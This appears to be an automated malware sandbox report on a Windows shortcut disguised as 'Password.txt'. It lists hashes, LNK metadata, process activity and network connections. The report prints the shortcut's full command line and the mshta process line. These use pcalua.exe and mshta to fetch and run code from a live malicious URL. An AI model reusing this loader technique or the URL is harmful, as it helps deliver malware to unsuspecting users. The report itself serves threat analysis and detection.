| File name: | Password.txt.lnk |
| Full analysis: | https://app.any.run/tasks/1bd99e4d-d825-4423-a4a0-c72ced1a714a |
| Verdict: | Malicious activity |
| Analysis date: | October 21, 2024, 18:06:18 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Working directory, Has command line arguments, Icon number=97, Archive, ctime=Fri Apr 14 01:28:58 2023, mtime=Fri Apr 14 05:51:57 2023, atime=Fri Apr 14 01:28:58 2023, length=53760, window=hide |
| MD5: | 5868B6219BC4828FAE53A956433257B8 |
| SHA1: | CFDB2EBACB7A5C213FE0906F8BEA9D3F9C6789A4 |
| SHA256: | A55ED350BB69C1CF693B744024F224656030D79C9FDAB397B890F70CE73910A8 |
| SSDEEP: | 48:8FFCCL+m5N8elIit5opQAgtg+IURC3zat4GEPNhHi:8FFCCI8zoWBMzc4GaN |
MALICIOUS
No malicious indicators.SUSPICIOUS
No suspicious indicators.INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2023:04:14 01:28:58+00:00 |
| AccessDate: | 2023:04:14 05:51:57+00:00 |
| ModifyDate: | 2023:04:14 01:28:58+00:00 |
| TargetFileSize: | 53760 |
| IconIndex: | 97 |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | pcalua.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\pcalua.exe |
| WorkingDirectory: | C:\Windows\System32 |

| CommandLineArguments: | -a mshta -c https://panda95sg.asia/OeUxToNvM1h/GPrv2eHWUh/rmbFdl64mS/YJKAavCPXY/Q%3D%3D |
| IconFileName: | C:\Windows\System32\imageres.dll |
| MachineID: | desktop-1g8se74 |
Total processes
122
Monitored processes
2
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3128 | "C:\Windows\System32\mshta.exe" https://panda95sg.asia/OeUxToNvM1h/GPrv2eHWUh/rmbFdl64mS/YJKAavCPXY/Q%3D%3D | C:\Windows\System32\mshta.exe | pcalua.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5240 | "C:\Windows\System32\pcalua.exe" -a mshta -c https://panda95sg.asia/OeUxToNvM1h/GPrv2eHWUh/rmbFdl64mS/YJKAavCPXY/Q%3D%3D | C:\Windows\System32\pcalua.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Program Compatibility Assistant Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 373
Read events
1 369
Write events
4
Delete events
0
Modification events
| (PID) Process: | (5240) pcalua.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (3128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3128 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:3DFCA46E00FFA4795C72A41375F159D3 | SHA256:DCBA1A505396539BAC40A7253C9F5DCCF06CBB79957E21D56305E1FC3AF5F40E | |||
| 3128 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\3C2AB4951897F7D3A538242A36A65A14 | der | |
MD5:DDD6F0D4E2898FD9A655BA1F6DF4B619 | SHA256:90459AB3B40EB52546F777CD9226AFF8DAABF906CEA48DDFA49C37EC430476C3 | |||
| 3128 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\3C2AB4951897F7D3A538242A36A65A14 | binary | |
MD5:4EB3C763521A13BA2356066179E5C511 | SHA256:9568DEA395D22AC93257E73411E8DFE209561B8347D708C428A34FBD59331B1A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
17
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.217.99.203:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.217.99.203:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 173.223.117.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 173.223.117.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 173.223.117.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3128 | mshta.exe | GET | 200 | 88.221.255.136:80 | http://r11.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBQaUrm0WeTDM5ghfoZtS72KO9ZnzgQUCLkRO6XQhRi06g%2BgrZ%2BGHo78OCcCEgMBKwnD2tdDPngE9uDNWglu7g%3D%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.217.99.203:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.217.99.203:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 173.223.117.131:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
— | — | 173.223.117.131:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3128 | mshta.exe | 23.254.253.75:443 | panda95sg.asia | HOSTWINDS | US | malicious |
3128 | mshta.exe | 88.221.255.136:80 | r11.o.lencr.org | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
panda95sg.asia |
| malicious |
r11.o.lencr.org |
| whitelisted |